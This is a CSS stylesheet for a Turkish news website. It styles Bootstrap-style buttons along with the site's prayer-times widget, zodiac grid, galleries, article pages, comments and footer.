.btn-success .badge {color: #5cb85c;  background-color: #fff;}
.btn-info {color: #fff;  background-color: #5bc0de;  border-color: #46b8da;}
.btn-info:focus,.btn-info.focus {color: #fff;  background-color: #31b0d5;  border-color: #1b6d85;}
.btn-info:hover {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active:hover,.btn-info.active:hover,.open > .dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open > .dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open > .dropdown-toggle.btn-info.focus {color: #fff;  background-color: #269abc;  border-color: #1b6d85;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {background-image: none;}
.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus {background-color: #5bc0de;  border-color: #46b8da;}
.btn-info .badge {color: #5bc0de;  background-color: #fff;}
.btn-warning {color: #fff;  background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning:focus,.btn-warning.focus {color: #fff;  background-color: #ec971f;  border-color: #985f0d;}
.btn-warning:hover {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active:hover,.btn-warning.active:hover,.open > .dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open > .dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open > .dropdown-toggle.btn-warning.focus {color: #fff;  background-color: #d58512;  border-color: #985f0d;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {background-image: none;}
.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus {background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning .badge {color: #f0ad4e;  background-color: #fff;}
.btn-danger {color: #fff;  background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger:focus,.btn-danger.focus {color: #fff;  background-color: #c9302c;  border-color: #761c19;}
.btn-danger:hover {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active:hover,.btn-danger.active:hover,.open > .dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open > .dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open > .dropdown-toggle.btn-danger.focus {color: #fff;  background-color: #ac2925;  border-color: #761c19;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {background-image: none;}
.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus {background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger .badge {color: #d9534f;  background-color: #fff;}
.btn-link {font-weight: normal;  color: #337ab7;  border-radius: 0;}
.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link {background-color: transparent;  -webkit-box-shadow: none;box-shadow: none;}
.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {border-color: transparent;}
.btn-link:hover,.btn-link:focus {color: #23527c;  text-decoration: underline;  background-color: transparent;}
.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus {color: #777;  text-decoration: none;}
.btn-lg,.btn-group-lg > .btn {padding: 10px 16px;  font-size: 18px;  line-height: 1.3333333;  border-radius: 6px;}
.btn-sm,.btn-group-sm > .btn {padding: 5px 10px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-xs,.btn-group-xs > .btn {padding: 1px 5px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-block {display: block;  width: 100%;}
.btn-block + .btn-block {margin-top: 5px;}
.btn-group, .btn-group-vertical {display: inline-block;position: relative;vertical-align: middle;}
.btn-group>.btn, .btn-group-vertical>.btn {position: relative;float: left;}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.btn-group>.btn:first-child {margin-left: 0;}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0;}
.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {margin-left: -1px;}
.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.btn-group-justified {border-collapse: separate;display: table;table-layout: fixed;width: 100%;}
.btn-group-justified > .btn, .btn-group-justified > .btn-group {display: table-cell;float: none;width: 1%;}

/** Namaz Vakit Basladi **/
.namazvakityeni{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.namazvakityeni .tablo-baslik{background:#333333;width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.namazvakityeni .tablo-ic{background-color:#FFF;float: left;width: 310px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.namazvakityeni #namazilsec{width: 290px;float: left;margin: 10px;}
.namazvakityeni #namazsonuc{width: 310px;float: left;border-top: 1px solid #a7002f;}
.namazvakityeni table{background-color:#e2e2e2;width:100%;border-collapse:collapse;border-spacing:0;}
.namazvakityeni th{text-align:left;}
.namazvakityeni table td, .namazvakityeni table th{width: 40px;padding:5px;font-weight:700;color:#696969 !important;}
.namazvakityeni table > tbody > tr > td:nth-child(2n+1), .namazvakityeni table > tbody > tr > th:nth-child(2n+1){background-color:#FFF;}

/** Anasayfa Burclar Basladi **/
.ana-burclar{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.ana-burclar .tablo-baslik{background:#333333;width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.ana-burclar .tablo-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#333333;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.ana-burclar .tablo-ic{background-color:#FFF;float: left;width:290px;padding:0 10px 10px 10px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.ana-burclar li{float:left;margin:10px 10px 0 0;}
.ana-burclar li:nth-child(4n+4){margin-right:0;}
.ana-burclar li a{background-color: #e2e2e2;width: 45px;height: 55px;float:left;padding: 10px;text-align: center;}
.ana-burclar li a:hover{background-color: #ee1c24}
.ana-burclar li a:hover span{color: #fff}
.ana-burclar li a span{color:#252525;font-size: 12px;display: inline-block;padding-top: 8px;font-weight: bold;}
.ana-burclar li.ikizler a span{padding-top: 5px}
.ana-burclar li.yengec a span{padding-top: 12px;position: relative;right: 4px;}
.ana-burclar li.terazi a span{padding-top: 15px;}
.ana-burclar li.kova a span{padding-top: 17px;}
.ana-burclar li.balik a span{padding-top: 13px;}
.ana-burclar li a i{background: url("../images/genel/icon-sprite.png") no-repeat 0 0 transparent;float: left;line-height: 14px;vertical-align: text-top;position: relative;}
.ana-burclar li a i.koc{background-position: -83px -32px !important;width: 34px;height: 28px;left:6px;}
.ana-burclar li a i.boga{background-position: -117px -32px !important;width: 29px;height: 28px;left:7px;}
.ana-burclar li a i.ikizler{background-position: -149px -31px !important;width: 24px;height: 31px;left:10px;}
.ana-burclar li a i.yengec{background-position: -177px -36px !important;width: 27px;height: 24px;left:10px;}
.ana-burclar li a i.aslan{background-position: -208px -33px !important;width: 24px;height: 29px;left: 10px}
.ana-burclar li a i.basak{background-position: -233px -33px !important;width: 35px;height: 28px;left:2px;}
.ana-burclar li a i.terazi{background-position: -274px -36px !important;width: 33px;height: 21px;left: 5px;}
.ana-burclar li a i.akrep{background-position:-310px -35px !important;width: 36px;height: 28px;left: 6px; }
.ana-burclar li a i.yay{background-position:  -348px -34px !important;width: 28px;height: 27px;left: 8px;}
.ana-burclar li a i.oglak{background-position: -379px -33px !important;width: 40px;height: 30px;left:2px;}
.ana-burclar li a i.kova{background-position:  -420px -34px !important;width: 35px;height: 20px;left: 5px;}
.ana-burclar li a i.balik{background-position: -457px -33px !important;width: 25px;height: 24px;left:10px;}
.ana-burclar li a:hover i.koc{background-position: -83px -65px !important;}
.ana-burclar li a:hover i.boga{background-position: -117px -65px !important;}
.ana-burclar li a:hover i.ikizler{background-position: -148px -65px !important;}
.ana-burclar li a:hover i.yengec{background-position: -178px -69px !important;}
.ana-burclar li a:hover i.aslan{background-position: -208px -66px !important;}
.ana-burclar li a:hover i.basak{background-position: -232px -66px !important;}
.ana-burclar li a:hover i.terazi{background-position: -274px -69px !important;}
.ana-burclar li a:hover i.akrep{background-position: -310px -68px !important;}
.ana-burclar li a:hover i.yay{background-position: -347px -67px !important;}
.ana-burclar li a:hover i.oglak{background-position: -379px -66px !important;}
.ana-burclar li a:hover i.kova{background-position: -420px -67px !important;}
.ana-burclar li a:hover i.balik{background-position: -458px -66px !important;}

/* ANASAYFA RESİM VİDEO HABERLERİ */
.home-resvi{width:655px;float:left;margin:0 0 15px 0;}
.home-resvi .tablo-baslik{background:#000 url(../images/genel/arrow-red.png) no-repeat 15px top;width:633px;height:35px;line-height:35px;float:left;border:1px solid #000;border-top:2px solid #ec0900;padding:0 10px;color:#FFF;font-size:15px;font-weight:bold;border-radius:3px 3px 0 0;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-resvi .tablo-baslik a{color:#FFF;font-size:15px;font-weight:bold;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-resvi .tablo-baslik .tum{background-color:#000;height:25px;line-height:25px;font-size:12px;color:#FFF;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.home-resvi .tablo-ic{background-color:#000;float:left;width:643px;padding:0 0 10px 10px;border:1px solid #000;border-top:1px solid #353535;border-radius:0 0 3px 3px;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-resvi .item{width:204px;float:left;margin:10px 10px 0 0;position:relative;}
.home-resvi .item .resim{width:204px;height:120px;float:left;position:relative;}
.home-resvi .item img{width:204px;height:120px;border-radius:3px 3px 0 0;}
.home-resvi .item p{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.home-resvi .item i{width:50px;height:60px;font-size:60px;margin:-30px 0 0 -25px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.home-resvi .item h6{background-color:#353535;float:left;width:204px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;}
.home-resvi .item h6 a{width:184px;float:left;line-height: 1.3;font-weight: bold;font-size: 13px;height: 34px;margin:10px;color:#FFF;overflow:hidden;}
.home-resvi .item h6:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}

/* FOOTER */
.footer{width:100%;clear:both;display:block;margin: 15px 0 0;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#FFF;}
.footer .menu{background-color: #000;width:100%;display:block;clear:both;}
.footer .menu .ic{width:1002px;display:table;margin:0 auto;}
.footer .menu ul>li{float: left;line-height: 18px;list-style: outside none none;position: relative;margin:0 3px 0 0;}
.footer .menu ul>li:last-child{margin:0 0 0 0;}
.footer .menu ul>li>a{color:#f1f1f1;cursor: pointer;display: block;padding: 10px 10px 8px;}
.footer .menu ul>li>a>span{font-size: 14px;}
.footer .menu ul>li>a:hover{color:#FFF;}
.footer .ust{background-color: #2d2d2d;width:100%;display:block;clear:both;}
.footer .ust .ic{width:1002px;display:table;margin:0 auto;padding:10px 0;}
.footer .ust .ic>ul li{background-color:#353535;float:left;width:160px;height:100%;font-size:12px;display:block;margin-right:10px;border-radius:0 0 3px 3px;}
.footer .ust .ic>ul li.group{margin:0;width:320px}
.footer .ust .ic>ul>li.group>a{width:300px;}
.footer .ust .ic>ul>li>a{background-color:#4b4b4b;width:140px;height:25px;line-height:25px;padding:0 10px;float:left}
.footer .ust .ic>ul>li li a{display:block;color:#fff;font-size:12px;}
.footer .ust .ic>ul li li{width:140px;height:25px;line-height:25px;padding:0 10px;margin: 0;float:left}
.footer .alt{background-color: #4b4b4b;width:100%;display:block;clear:both;}
.footer .alt .ic{width:1002px;display:table;margin:0 auto;padding:10px 0;}
.footer .alt .sol{float:left;}
.footer .alt .sag{float:right;}

/* KATEGORI HABERLERİ */
.tbaslik,.sayfa-baslik{background:#F9F9F9 url(../tema/arrow-red.png) no-repeat 15px top;width:635px;height:35px;line-height:35px;float:left;border-bottom:1px solid #E3E3E3;border-top:2px solid #ec0900;margin:0 0 10px 0;padding:0 10px;color:#ec0900;font-size:15px;font-weight:bold;border-radius:3px;text-shadow:1px 1px 0 #FFF;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.tbaslik a,.tbaslik span,.sayfa-baslik a,.sayfa-baslik span{height:25px;line-height:25px;color:#ec0900 !important;text-decoration:none;}
.tbaslik a:hover,.sayfa-baslik a:hover{text-decoration:none!important}
.tbaslik .tum,.sayfa-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#FFF !important;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;text-shadow: 0 0 0 #fff;border-radius:3px;}
.tbaslik.br0,.sayfa-baslik.br0{border-radius:3px 3px 0 0;}
.tbaslik.face{border-top:1px solid #3B5998;color:#3B5998;}
.tbaslik.face span{color:#3B5998 !important;}

/* KATEGORI HABERLERİ */
.kathaber{float:left;width:205px;margin:0 15px 15px 0;position:relative;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.kathaber:nth-child(3n+3){margin-right:0;}
.kathaber .resim{width:205px;height:125px;float:left;position:relative;}
.kathaber .resim img{width:205px;height:125px;float:left;border-radius:3px 3px 0 0;}
.kathaber .kat{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;top:10px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.kathaber .baslik{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:185px;padding:25px 10px 10px;position: absolute;left:0;bottom:0;line-height: 20px;overflow:hidden;font-size: 14px;letter-spacing: -0.5px;color: #FFF;font-weight:700;}
.kathaber .icerik{background-color:#f5f5f5;float:left;width:208px;color:#666;text-shadow:1px 1px 0 #FFF;border-radius:0 0 3px 3px;position:relative;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #999;}
.kathaber .icerik a{width:185px;float:left;line-height: 1.3;font-size: 13px;height: 34px;margin:10px;color:#353535;overflow:hidden;}
.kathaber .icerik:before{content:" ";position:absolute;left:0;right:0;bottom:0;height:3px;background:url(../tema/arrow-grey-3.png) no-repeat center top;}

/** Galeri Kategori Basladi **/
.sayfa-galeriler{width:655px;float:left;}
.galeri-kat{width:205.5px;height:145px;float:left;padding:0 0 0 9px;margin:0 0 15px 9px;border-left: 1px solid #c5c5c5;position:relative;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.galeri-kat a{float:left;position:relative;}
.galeri-kat img{float:left;width:205.5px;height:105px;margin:0;padding:0;border:0 none;border-radius:3px 3px 0 0;}
.galeri-kat .bas{background-color:#353535;float:left;width:205.5px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;position:relative;}
.galeri-kat .bas a{width:185.5px;float:left;height: 20px;line-height:20px;font-weight: bold;font-size: 13px;margin:10px;color:#FFF;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.galeri-kat .bas:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}
.galeri-kat i{width:65px;height:60px;font-size:60px;margin:-30px 0 0 -32px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.galeri-kat:nth-child(3n+1){margin:0 0 15px 0;padding:0;border-left: 0 none;}
.galeri-kat .krmt{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.galeri-katb{width:430px;height:305px;float:left;padding:0 9px 0 0;margin:0 -10px 15px 0;border-right: 1px solid #c5c5c5;position:relative;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.galeri-katb a{float:left;position:relative;}
.galeri-katb img{float:left;width:430px;height:265px;margin:0;padding:0;border:0 none;border-radius:3px 3px 0 0;}
.galeri-katb .bas{background-color:#353535;float:left;width:430px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;position:relative;}
.galeri-katb .bas a{width:410px;float:left;height: 20px;line-height:20px;font-weight: bold;font-size: 13px;margin:10px;color:#FFF;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.galeri-katb .bas:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}
.galeri-katb i{width:65px;height:60px;font-size:60px;margin:-30px 0 0 -32px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.galeri-katb .aciklama {width: 430px;height: 35px;float: left;font-size: 14px;font-weight:600;padding-top: 5px;letter-spacing: -0.025em;color: #000;display: block;line-height: 17px;overflow:hidden;}
.galeri-katb .krmt{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}

/** Haber Detay Basladi **/
.hbr-baslik{width: 655px;float:left;padding:0 0 10px 0;margin:10px 0 0 0;color: #252525;font-size: 30px;border-bottom:1px solid #e3e3e3;letter-spacing: 0.01em;line-height: 120%;}
.hbr-tarih{width: 655px;margin:10px 0 0;color: #959595;font-size: 12px;letter-spacing: 0.01em;}
.hbr-tarih a{color: #a7002f !important;font-weight: bold;}
.hbr-metin{width: 655px;float:left;margin:10px 0;color: #252525;font-size: 17px;font-weight: 600;}
.hbr-resim{background-color:#f9f9f9;width:635px;float:left;padding:10px;margin:0 0 10px 0;border-top: 1px solid #e3e3e3;border-bottom: 1px solid #e3e3e3;border-radius:3px;}
.hbr-resim img{width:655px;float:left;}
.hbr-shr{background-color:#e3e3e3;width:615px;float:left;padding:10px;border-radius:0 0 3px 3px;}
.hbr-shr .addthis_toolbox{width:100%;float:left;}
.hbr-shr .addthis_toolbox li{float:left;margin:0 10px 0 0;}
.hbr-shr .hbr-font{width:28px;float:right !important;margin:-8px 0 !important;}
.hbr-shr .hbr-font a{background:url("../images/genel/icon-sprite.png") no-repeat scroll -1px -26px transparent;float:left;height: 25px;width: 30px;padding:5px 0;}
.hbr-shr .hbr-font .buyuk{background-position:-302px -93px;border-bottom: 1px solid #c5c5c5;}
.hbr-shr .hbr-font .kucuk{background-position:-352px -92px;}
.hbr-yazi{width:655px;float:left;margin:0 0 15px 0;color:#525252;font-size: 16px;letter-spacing: 0.01em;line-height: 150%;font-weight:500;font-family: "Open Sans",Tahoma,Arial,Helvetica,sans-serif !important;}
.hbr-yazi #iceriks{width:655px !important;margin:0 0 10px 0;}
.hbr-yazi .hbr-solreklam{float:left;margin:0 15px 15px 0;}

/** Haber Resim Galeri Basladi **/
.hbr-resimg{width:599px;float:left;margin:15px 0 5px;padding:10px 0 0 0;border-top: 5px solid #c5c5c5;}
.solbolum.gen .hbr-resimg,.solbolum.gen .hbr-resimg .hbr-metin,.solbolum.gen .hbr-resimg .syf{width:980px;margin:0;}
.solbolum.gen .hbr-resimg .tablo-ic.foto{width:960px;text-align:center;}
.solbolum.gen .hbr-yazi.foto,.solbolum.gen .hbr-yazi #iceriks.foto{margin:0;}
.solbolum.gen .hbr-resimg .syf{border:0;margin:0;padding-bottom: 0;}
.solbolum.gen .hbr-resimg .syf .hbr-shr{width: 960px !important;margin:0 0 15px 0;}
.solbolum.gen .hbr-okunma{width:960px !important;}
.solbolum.gen .hbr-tarih{border-bottom: 5px solid #c5c5c5;padding:0 0 10px 0;margin:10px 0;}
.hbr-resimg .tablo-ic{background-color: #dfdfdf;width:960px;float:left;margin: 5px 0 10px;padding: 10px;text-align:center;}
.hbr-resimg .tablo-ic img{width:auto;max-width:960px;display:table;margin:0 auto;}
.hbr-resimg .hbr-metin{border-top:0 none;border-bottom:5px solid #c5c5c5;padding:0 0 10px 0;margin:0 0 10px 0;}
.hbr-resimg .syf{width:599px;float:left;margin:-10px 0 5px;padding:10px 0;border-bottom: 5px solid #c5c5c5;}
.hbr-resimg .syf .pagination{margin:0 auto !important;}
.hbr-resimg .syf:first-child{border:0 none;padding-bottom: 0;}

/** Haber Ilgililer Basladi **/
.hbr-ilgililer{width:655px;float:left;margin:0 0 15px 0;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.hbr-ilgililer .tbaslik{margin:0;border-radius:3px 3px 0 0;}
.hbr-ilgililer .tablo-ic{background-color: #e3e3e3;width:635px;float:left;padding: 10px 10px 0 10px;border-bottom: 1px solid #999999;border-radius:0 0 3px 3px;}
.hbr-ilgililer .hbr-galeri{width:119px;float:left;margin:0 10px 10px 0;}
.hbr-ilgililer .hbr-galeri:nth-child(5n+5){margin-right:0;}
.hbr-ilgililer .hbr-galeri img{width:119px;height: 90px;float:left;}
.hbr-ilgililer .hbr-ivideo{width:635px;float:left;margin:0 0 10px 0;}
.hbr-ilgililer .hbr-ivideo img{width:135px;height: 75px;float:left;margin:0 10px 0 0;}
.hbr-ilgililer .hbr-ivideo span{width:434px;float:left;margin:0;font-weight:bold;font-size:15px;}
.hbr-editor{background-color:#ffedd9;float:left;width:635px;height:30px;line-height:30px;padding:0 10px;margin:0 0 10px 0;font-size: 13px;border-radius:3px;}
.hbr-okunma{background-color:#ffedd9;float:left;width:635px;height:30px;line-height:30px;padding:0 10px;margin:0 0 10px 0;font-size: 13px;border-radius:3px;}
.hbr-kaynak{background-color:#fff7d9;float:left;width:635px;height:30px;line-height:30px;padding:0 10px;border-radius:3px;}

/** Haber Video Basladi **/
.hbr-video{width:655px;float:left;margin:15px 0 15px 0;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.hbr-video .tbaslik{margin:0;border-radius:3px 3px 0 0;}
.hbr-video .tablo-ic{background-color: #e3e3e3;width:635px;float:left;padding: 10px;border-bottom: 1px solid #999999;border-radius:0 0 3px 3px;}
.hbr-video.y .tablo-ic{background-color: #f9f9f9;border-top: 1px solid #e3e3e3;border-bottom: 1px solid #e3e3e3;border-radius:3px;}
.hbr-video object,.hbr-video iframe,.hbr-video embed{width:635px;float:left;}

/** Breadcrumb Basladi **/
.buradasiniz{background-color:#f9f9f9;width:655px;float:left;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;border-radius:3px;}
.buradasiniz li{float:left;height:30px;line-height:30px;margin:0 !important;font-size: 13px !important;color: #707070 !important;font-weight: 600;}
.buradasiniz li a{float:left;height:30px;line-height:30px;padding:0 10px;font-size: 13px !important;color: #707070 !important;}
.buradasiniz li a:hover{color:#cc282a !important;}
.buradasiniz li .ok{float:left;width:10px;height:30px;line-height:30px;text-align:center;}

/** Profil Basladi **/
.profil-sol{width:200px;float:left;margin:0 15px 0 0;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.profil-sol .sayfa-baslik{width: 178px;}
.profil-sol .sayfa-ic{width:196px;padding:0;}
.profil-sol .ul-li li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;font-weight:600;}
.profil-sol .ul-li li:nth-child(2n+2){background-color:#f5f5f5;}
.profil-sol .ul-li li:last-child{border-bottom:0 none;}
.profil-sol .ul-li li.active{margin-top:-1px;position:relative;border-bottom:0 none;}
.profil-sol .ul-li li.active {background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.profil-sol .ul-li li.active a{color:#FFF;font-weight:bold;}
.profil-sag{width:440px;float:right;margin:0;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.profil-sag .sayfa-baslik{width:420px;}
.profil-sag .sayfa-ic{width:418px;}
.profil-sag .control-group{padding:0 0 10px 0;border-bottom: 1px solid #d9d9d9;}
.profil-sag label{width:120px;float:left;line-height:30px;font-size:13px;font-weight:bold;margin:0;}
.profil-sag label.w100{width:100%;margin:0 0 5px 0;}
.profil-sag input,.profil-sag select{margin:0;}
.profil-sag .btn{color:#FFF;font-weight:bold;float:right;}
.profil-sag .controls .opticlass-tarih{width:66px;margin-bottom:0;}
.profil-sag .controls .opticlass-tarih:first-child{margin:0;}

/** Yorum Basladi **/
.yorum-tablo{width:655px;float:left;margin:0 0 15px 0;padding:0 0 15px 0;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.yorum-tablo .tablo-ic{width:655px;float:left;margin:0;padding:0;}
.yorum-tablo .g-buton{background:#cc282a;width:100%;display:table;height:40px;line-height:40px;margin:0;clear:both;text-transform: uppercase;color: #710b0c;text-align:center;font-weight:bold;font-size:14px;}
.yorum-tablo .g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}

/** Yorumlar Basladi **/
#tum-yorumlar{width:655px;float:left;}
#tum-yorumlar .yrm{background-color:#f3f3f3;width:655px;float:left;margin:0 0 2px 0;border-radius:3px;}
#tum-yorumlar .yrm:nth-child(2n+2){background-color:#f4f4f4;}
#tum-yorumlar .yrm .avatar{width:60px;height:60px;float:left;margin:0;padding:10px;border-right:1px solid #c5c5c5;}
#tum-yorumlar .yrm .avatar img{width:60px;height:60px;float:left;}
#tum-yorumlar .yrm .sag{width:554px;float:left;margin:0 0 0 -1px;padding:10px;border-left:1px solid #c5c5c5;}
#tum-yorumlar .yrm .ust{width:554px;float:left;line-height:25px;height:25px;margin:0 0 10px 0;font-weight:bold;}
#tum-yorumlar .yrm .nick{float:left;color:#cc282a;font-size:14px;}
#tum-yorumlar .yrm .tarih{float:left;color:#656565;font-size:11px;}
#tum-yorumlar .yrm .ozt{width:554px;float:left;font-size:14px;font-weight:600;color:#272727;}
#tum-yorumlar .yrm .begeni{float:right;line-height:25px;height:25px;}

/** Etiketler Basladi **/
.hbr-etiketler{float:left;width:635px;padding:5px 10px;margin:0 0 10px 0;background-color:#F5F5F5;text-shadow:1px 1px 0 #FFF;border-top:1px solid #999999;border-bottom:1px solid #999999;font-weight:500;border-radius:3px;position:relative;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.hbr-etiketler b{background-color:#999999;color:#FFF !important;float:left !important;font-size:12px;height:30px !important;line-height:30px !important;margin:-6px 10px 0 0;padding:0 5px;text-shadow: 0 0 0 #fff !important;border-radius:0 0 3px 3px;}
.hbr-etiketler a{float: left;height:25px;line-height:25px;margin: 0 5px 0 0;}

/** Sayfa Basliklar Basladi **/
.sayfa-ic{background-color:#f9f9f9;width:633px;float:left;padding:10px;margin:0 0 15px 0;border:1px solid #e3e3e3;border-top:0 none;border-radius:0 0 3px 3px;}
.sayfa-ic.kenarsiz{background:transparent;width:655px;padding:0;border:0 none;}
.sayfa-ic .g-buton{background:#cc282a;width:100%;display:table;height:40px;line-height:40px;margin:15px 0 0 0;clear:both;text-transform: uppercase;color: #710b0c;text-align:center;font-weight:bold;font-size:14px;}
.sayfa-ic .g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}
.sayfa-ic .yazi-alan{width:100%;display:table;margin:0 0 15px 0;clear:both;font-size:13px;font-weight:600;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.sayfa-ic.yazi{font-size: 13px;line-height: 20px;}
